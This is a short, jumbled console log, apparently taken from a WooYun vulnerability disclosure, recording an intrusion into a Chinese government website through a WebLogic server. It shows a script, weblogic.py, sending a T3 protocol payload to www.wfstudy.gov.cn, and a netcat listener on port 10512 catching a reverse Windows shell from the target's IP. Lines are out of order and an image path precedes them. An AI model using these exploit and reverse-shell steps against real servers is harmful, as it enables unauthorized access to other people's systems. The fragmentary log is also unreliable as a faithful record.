 2013/04/23  16:53    <DIR>          Users
2015/05/29  20:37    <DIR>          Windows
               2 个文件          4,213 字节
               8 个目录 71,548,825,600 可用字节
d:\bea\user_projects\domains\zzb>dir c:\^C
C:\Documents and Settings\king7$\桌面>
C:\Documents and Settings\king7$\桌面>nc.exe -lvvp 10512
listening on [any] 10512 ...
119.191.58.161: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [115.28.176.15] from (UNKNOWN) [119.191.58.161] 62138: NO_DATA
Microsoft Windows [版本 6.0.6002]
版权所有 (C) 2006 Microsoft Corporation。保留所有权利。
d:\bea\user_projects\domains\zzb>
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>weblogic.py www.wfstudy.gov.cn 80 111.bin
connecting to www.wfstudy.gov.cn port 80
sending "t3 12.2.1
AS:255
HL:19
MS:10000000
PU:t3://us-l-breens:7001
"
received "HELO"
sending payload...
C:\Users\KING\Desktop\tool>
www.wooyun.org